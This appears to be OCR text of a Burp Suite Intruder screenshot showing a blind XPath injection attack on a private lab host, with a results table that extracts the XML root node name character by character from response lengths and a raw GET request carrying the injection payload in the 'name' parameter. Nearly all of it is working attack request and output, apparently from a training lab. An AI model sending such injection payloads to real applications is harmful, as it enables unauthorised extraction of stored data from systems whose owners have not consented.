 5. Intruder attack of 10.37.129.3 - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
69 1 r 200 471
58 2 o 200 471
59 3 o 200 471
80 4 t 200 471
0 200 367
1 1 a 200 367
5 1 b 200 367
9 1 c 200 367
13 1 d 200 367
17 1 e 200 367
21 1 f 200 367
25 1 g 200 367
29 1 h 200 367
33 1 i 200 367
Request Response
Pretty Raw Hex \n
1 GET /xpath1/index.php?name=x%27%20or%20substring(name(/*[1]),4,1)=%27t%27%20or%20%271%27=%271&pwd=x HTTP/1.1
2 Host: 10.37.129.3:8305
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.61 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=dfl726lc6ms2irrg157to9ck76
9 Connection: close
10
11
? Search... 0 matches
Finished